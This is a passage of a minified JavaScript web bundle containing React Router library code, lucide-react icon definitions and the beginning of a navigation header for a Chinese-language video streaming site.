x=h.pathname||"/",g=x;if(u!=="/"){let y=u.replace(/^\//,"").split("/");g="/"+x.replace(/^\//,"").split("/").slice(y.length).join("/")}let w=rm(e,{pathname:g}),j=Rm(w&&w.map(y=>Object.assign({},y,{params:Object.assign({},a,y.params),pathname:vt([u,l.encodeLocation?l.encodeLocation(y.pathname).pathname:y.pathname]),pathnameBase:y.pathnameBase==="/"?u:vt([u,l.encodeLocation?l.encodeLocation(y.pathnameBase).pathname:y.pathnameBase])})),i,n,r);return t&&j?N.createElement(Ql.Provider,{value:{location:pr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ut.Pop}},j):j}function Lm(){let e=Fm(),t=km(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:l},n):null,null)}const zm=N.createElement(Lm,null);class Tm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Ct.Provider,{value:this.props.routeContext},N.createElement(id.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Mm(e){let{routeContext:t,match:n,children:r}=e,l=N.useContext(go);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Ct.Provider,{value:t},r)}function Rm(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let h=o.findIndex(f=>f.route.id&&(a==null?void 0:a[f.route.id])!==void 0);h>=0||G(!1),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let f=o[h];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(c=h),f.route.id){let{loaderData:x,errors:g}=n,w=f.route.loader&&x[f.route.id]===void 0&&(!g||g[f.route.id]===void 0);if(f.route.lazy||w){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((h,f,x)=>{let g,w=!1,j=null,y=null;n&&(g=a&&f.route.id?a[f.route.id]:void 0,j=f.route.errorElement||zm,u&&(c<0&&x===0?(w=!0,y=null):c===x&&(w=!0,y=f.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let m;return g?m=j:w?m=y:f.route.Component?m=N.createElement(f.route.Component,null):f.route.element?m=f.route.element:m=h,N.createElement(Mm,{match:f,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:m})};return n&&(f.route.ErrorBoundary||f.route.errorElement||x===0)?N.createElement(Tm,{location:n.location,revalidation:n.revalidation,component:j,error:g,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var dd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(dd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Dm(e){let t=N.useContext(go);return t||G(!1),t}function Om(e){let t=N.useContext(Cm);return t||G(!1),t}function Im(e){let t=N.useContext(Ct);return t||G(!1),t}function fd(e){let t=Im(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Fm(){var e;let t=N.useContext(id),n=Om(bl.UseRouteError),r=fd(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function $m(){let{router:e}=Dm(dd.UseNavigateStable),t=fd(bl.UseNavigateStable),n=N.useRef(!1);return od(()=>{n.current=!0}),N.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,pr({fromRouteId:t},i)))},[e,t])}function Um(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Te(e){G(!1)}function Am(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ut.Pop,navigator:i,static:o=!1,future:a}=e;wr()&&G(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:pr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=kn(r));let{pathname:h="/",search:f="",hash:x="",state:g=null,key:w="default"}=r,j=N.useMemo(()=>{let y=xo(h,u);return y==null?null:{location:{pathname:y,search:f,hash:x,state:g,key:w},navigationType:l}},[u,h,f,x,g,w,l]);return j==null?null:N.createElement(Vt.Provider,{value:c},N.createElement(Ql.Provider,{children:n,value:j}))}function Ra(e){let{children:t,location:n}=e;return _m(yi(t),n)}new Promise(()=>{});function yi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,l)=>{if(!N.isValidElement(r))return;let i=[...t,l];if(r.type===N.Fragment){n.push.apply(n,yi(r.props.children,i));return}r.type!==Te&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=yi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function wi(){return wi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},wi.apply(this,arguments)}function Bm(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Vm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Wm(e,t){return e.button===0&&(!t||t==="_self")&&!Vm(e)}const Hm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Qm="6";try{window.__reactRouterVersion=Qm}catch{}const Km="startTransition",Da=Ad[Km];function Ym(e){let{basename:t,children:n,future:r,window:l}=e,i=N.useRef();i.current==null&&(i.current=em({window:l,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},h=N.useCallback(f=>{c&&Da?Da(()=>u(f)):u(f)},[u,c]);return N.useLayoutEffect(()=>o.listen(h),[o,h]),N.useEffect(()=>Um(r),[r]),N.createElement(Am,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Xm=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Gm=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,L=N.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:h,viewTransition:f}=t,x=Bm(t,Hm),{basename:g}=N.useContext(Vt),w,j=!1;if(typeof c=="string"&&Gm.test(c)&&(w=c,Xm))try{let m=new URL(window.location.href),v=c.startsWith("//")?new URL(m.protocol+c):new URL(c),S=xo(v.pathname,g);v.origin===m.origin&&S!=null?c=S+v.search+v.hash:j=!0}catch{}let y=Em(c,{relative:l}),p=Zm(c,{replace:o,state:a,target:u,preventScrollReset:h,relative:l,viewTransition:f});function d(m){r&&r(m),m.defaultPrevented||p(m)}return N.createElement("a",wi({},x,{href:w||y,onClick:j||i?r:d,ref:n,target:u}))});var Oa;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oa||(Oa={}));var Ia;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ia||(Ia={}));function Zm(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=ad(),c=jr(),h=cd(e,{relative:o});return N.useCallback(f=>{if(Wm(f,n)){f.preventDefault();let x=r!==void 0?r:El(c)===El(h);u(e,{replace:x,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,h,r,l,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Jm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),T=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},h)=>N.createElement("svg",{ref:h,...Jm,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${qm(e)}`,a].join(" "),...c},[...t.map(([f,x])=>N.createElement(f,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=T("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dn=T("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=T("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=T("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=T("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sn=T("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=T("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=T("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=T("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kl=T("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=T("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=T("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=T("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=T("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=T("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=T("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=T("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fa=T("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=T("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=T("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=T("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=T("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $a=T("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=T("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dn=T("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fn=T("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=T("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=T("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=T("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const it=T("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=T("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Br=T("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _l=T("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=T("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=T("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=T("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=T("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gh=T("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=T("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vh=T("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yh=T("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),wh=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),l=jr(),i=ad(),o=[{name:"首页",href:"/"},{name:"国产视频",href:"/movies"},{name:"影视资讯",href:"/news"},{name:"分类浏览",href:"/categories"},{name:"在线观看",href:"/watch"}],a=c=>l.pathname===c,u=c=>{c.preventDefault(),n.trim()&&i(`/search?q=${encodeURIComponent(n.trim())}`)};return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(L,{to:"/",className:"flex items-center space-x-2",children:[s.jsx(vo,{className:"h-8 w-8 text-blue-600"}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"国产视频在线"})]}),s.jsx("nav",{className:"hidden md:flex space-x-8",children:o.map(c=>s.jsx(L,{to:c.href,className:`px-3 py-2 rounded-md text-sm font-medium transition-colors duration-200 ${a(c.href)?"text-blue-600 bg-blue-50":"text-gray-700 hover:text-blue-600 hover:bg-blue-50"}`,children:c.name},c.name))}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsxs("form",{onSubmit:u,className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 